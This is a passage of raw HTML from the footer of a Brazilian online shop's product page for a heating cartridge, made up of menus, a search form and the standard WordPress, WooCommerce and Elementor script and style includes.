.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-pulse elementor-repeater-item-9822f00" href="https://www.facebook.com/eletrobonadio/?locale=pt_BR" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pulse elementor-repeater-item-0f9867d" href="https://www.instagram.com/eletrobonadio/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-pulse elementor-repeater-item-fcadd0d" href="https://api.whatsapp.com/send?phone=5517982036000" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
								</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Categorias</h5><div class="menu-categorias-container"><ul id="menu-categorias-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15779"><a href="https://eletrobonadio.com.br/categoria-produto/resistencias/">RESISTÊNCIAS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15781"><a href="https://eletrobonadio.com.br/categoria-produto/termostatos/">TERMOSTATOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15780"><a href="https://eletrobonadio.com.br/categoria-produto/termopares/">TERMOPARES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15778"><a href="https://eletrobonadio.com.br/categoria-produto/gas-de-cozinha/">GÁS DE COZINHA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15777"><a href="https://eletrobonadio.com.br/categoria-produto/acessorios/">DIVERSOS</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-3">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Institucional</h5><div class="menu-top-bar-right-container"><ul id="menu-top-bar-right-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15551"><a href="#">Quem Somos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15933"><a href="https://api.whatsapp.com/send?phone=5517982036000">Fale Conosco</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	Copyright © <strong>Eletro Bonadio</strong> 2023. <strong>Todos os direitos reservados</strong>.															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									Aceitamos Cartões de Crédito e Débito<br />Pagamento Facilitado								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://eletrobonadio.com.br/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Buscar Produtos" value="" name="s" aria-label="Busca" title="Buscar Produtos" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Buscar						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categorias							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categorias-3" class="mobile-categories-menu wd-nav wd-nav-mobile"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15779 item-level-0" ><a href="https://eletrobonadio.com.br/categoria-produto/resistencias/" class="woodmart-nav-link"><img width="150" height="150" src="https://eletrobonadio.com.br/wp-content/uploads/2023/06/resistencia-150x150.png" class="wd-nav-img" alt="" decoding="async" loading="lazy" srcset="https://eletrobonadio.com.br/wp-content/uploads/2023/06/resistencia-150x150.png 150w, https://eletrobonadio.com.br/wp-content/uploads/2023/06/resistencia-430x430.png 430w, https://eletrobonadio.com.br/wp-content/uploads/2023/06/resistencia-300x300.png 300w, https://eletrobonadio.com.br/wp-content/uploads/2023/06/resistencia.png 512w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="nav-link-text">RESISTÊNCIAS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15781 item-level-0" ><a href="https://eletrobonadio.com.br/categoria-produto/termostatos/" class="woodmart-nav-link"><img width="150" height="150" src="https://eletrobonadio.com.br/wp-content/uploads/2023/06/termostato-150x150.png" class="wd-nav-img" alt="" decoding="async" loading="lazy" srcset="https://eletrobonadio.com.br/wp-content/uploads/2023/06/termostato-150x150.png 150w, https://eletrobonadio.com.br/wp-content/uploads/2023/06/termostato-430x430.png 430w, https://eletrobonadio.com.br/wp-content/uploads/2023/06/termostato-300x300.png 300w, https://eletrobonadio.com.br/wp-content/uploads/2023/06/termostato.png 512w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="nav-link-text">TERMOSTATOS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15780 item-level-0" ><a href="https://eletrobonadio.com.br/categoria-produto/termopares/" class="woodmart-nav-link"><img  src="https://eletrobonadio.com.br/wp-content/uploads/2023/06/termopares-icon.svg" title="termopares-icon" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">TERMOPARES</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15778 item-level-0" ><a href="https://eletrobonadio.com.br/categoria-produto/gas-de-cozinha/" class="woodmart-nav-link"><img width="150" height="150" src="https://eletrobonadio.com.br/wp-content/uploads/2023/06/cano-de-gas.png" class="wd-nav-img" alt="" decoding="async" loading="lazy" srcset="https://eletrobonadio.com.br/wp-content/uploads/2023/06/cano-de-gas.png 512w, https://eletrobonadio.com.br/wp-content/uploads/2023/06/cano-de-gas-430x430.png 430w, https://eletrobonadio.com.br/wp-content/uploads/2023/06/cano-de-gas-150x150.png 150w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="nav-link-text">GÁS DE COZINHA</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15777 item-level-0" ><a href="https://eletrobonadio.com.br/categoria-produto/acessorios/" class="woodmart-nav-link"><img width="150" height="150" src="https://eletrobonadio.com.br/wp-content/uploads/2023/09/fio-diversos-150x150.png" class="wd-nav-img" alt="" decoding="async" loading="lazy" srcset="https://eletrobonadio.com.br/wp-content/uploads/2023/09/fio-diversos-150x150.png 150w, https://eletrobonadio.com.br/wp-content/uploads/2023/09/fio-diversos-300x300.png 300w, https://eletrobonadio.com.br/wp-content/uploads/2023/09/fio-diversos-430x430.png 430w, https://eletrobonadio.com.br/wp-content/uploads/2023/09/fio-diversos.png 512w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="nav-link-text">DIVERSOS</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-15655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15655 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://eletrobonadio.com.br/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-15610" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-15610 item-level-0" ><a href="https://eletrobonadio.com.br/loja/" class="woodmart-nav-link"><span class="nav-link-text">Loja</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://eletrobonadio.com.br/loja/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Loja				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5" title="My cart">
			<a href="https://eletrobonadio.com.br/?page_id=10">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>item</span></span>
						</span>
				<span class="wd-toolbar-label">
					Minha Sacola				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://eletrobonadio.com.br/?page_id=12">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Minha Conta				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/eletrobonadio.com.br"}},{"@type":"ListItem","position":2,"item":{"name":"RESIST\u00caNCIAS","@id":"https:\/\/eletrobonadio.com.br\/categoria-produto\/resistencias\/"}},{"@type":"ListItem","position":3,"item":{"name":"Cartucho","@id":"https:\/\/eletrobonadio.com.br\/produto\/cartucho\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='e-animations-css' href='https://eletrobonadio.com.br/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://eletrobonadio.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://eletrobonadio.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://eletrobonadio.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6dfff5b302d0e3d59957e522b1f70fa5","fragment_name":"wc_fragments_6dfff5b302d0e3d59957e522b1f70fa5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.2.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/eletrobonadio.com.br\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/eletrobonadio.com.br\/?page_id=10","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.3" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.1.3" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.1.3" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/eletrobonadio.com.br\/wp-admin\/admin-ajax.php","nonce":"60fb4fc5eb","urls":{"assets":"https:\/\/eletrobonadio.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/eletrobonadio.com.br\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/eletrobonadio.com.br\/?page_id=10","checkout_page_url":"https:\/\/eletrobonadio.com.br\/?page_id=11"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/eletrobonadio.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/eletrobonadio.com.br\/wp-admin\/admin-ajax.php","nonce":"60fb4fc5eb","urls":{"assets":"https:\/\/eletrobonadio.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/eletrobonadio.com.br\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/eletrobonadio.com.br\/?page_id=10","checkout_page_url":"https:\/\/eletrobonadio.com.br\/?page_id=11"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/eletrobonadio.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular em modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular em modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Paisagem do tablet","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"theme_builder_v2":true,"landing-pages":true,"e_global_styleguide":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/eletrobonadio.com.br\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":15765,"title":"Cartucho%20%E2%80%93%20Eletro%20Bonadio","excerpt":"","featuredImage":"https:\/\/eletrobonadio.com.br\/wp-content\/uploads\/2023\/07\/cartucho-img.png"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular em modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular em modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Paisagem do tablet","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"theme_builder_v2":true,"landing-pages":true,"e_global_styleguide":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/eletrobonadio.com.br\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":15765,"title":"Cartucho%20%E2%80%93%20Eletro%20Bonadio","excerpt":"","featuredImage":"https:\/\/eletrobonadio.com.br\/wp-content\/uploads\/2023\/07\/cartucho-img.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.2.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
